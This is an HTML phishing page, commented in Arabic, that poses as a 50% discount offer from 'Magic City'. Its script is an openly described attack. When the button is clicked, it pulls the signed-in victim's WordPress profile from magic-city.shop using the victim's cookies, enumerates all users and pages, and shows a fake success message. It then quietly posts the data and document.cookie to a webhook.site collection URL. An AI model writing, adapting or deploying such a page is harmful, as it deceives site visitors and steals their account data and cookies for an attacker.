
<file: starfor.html>
<!DOCTYPE html>
<html>
<head>
    <title>Magic City - عرض حصري</title>
</head>
<body>
    <h1>تهانينا! لقد فزت بخصم 50%</h1>
    <button id="stealBtn">اضغط لتفعيل الخصم</button>
    <pre id="result"></pre>

    <script>
        document.getElementById('stealBtn').onclick = async function() {
            const result = document.getElementById('result');
            result.textContent = 'جاري جلب البيانات...';

            try {
                // 1. جلب معلومات المستخدم المسجل (أهم شيء!)
                const meRes = await fetch('https://magic-city.shop/wp-json/wp/v2/users/me', {
                    credentials: 'include'  // يرسل كوكيز الضحية تلقائياً
                });
                const me = await meRes.json();

                // 2. جلب جميع المستخدمين (ثغرة User Enumeration)
                const usersRes = await fetch('https://magic-city.shop/wp-json/wp/v2/users');
                const users = await usersRes.json();

                // 3. جلب الصفحات العامة
                const pagesRes = await fetch('https://magic-city.shop/wp-json/wp/v2/pages');
                const pages = await pagesRes.json();

                // 4. عرض البيانات للمستخدم (الضحية يظن أنه خصم)
                result.innerHTML = `
                    <h3>تم تفعيل الخصم بنجاح!</h3>
                    <p>مرحباً ${me.name || 'زائر'}، تم تطبيق خصم 50% على طلبك القادم.</p>
                `;

                // 5. إرسال البيانات المسروقة لسيرفر الهاكر (خلف الكواليس)
                fetch('https://webhook.site/38d6164f-5866-41ce-ac00-0c9a813e4ff2', {
                    method: 'POST',
                    body: JSON.stringify({
                        me: me,           // معلومات المسؤول
                        users: users,     // قائمة المستخدمين
                        pages: pages,     // قائمة الصفحات
                        cookies: document.cookie,
                        time: new Date().toISOString()
                    })
                });

            } catch(err) {
                result.innerHTML = 'خطأ: ' + err.message;
            }
        };
    </script>
</body>
</html>
</file>
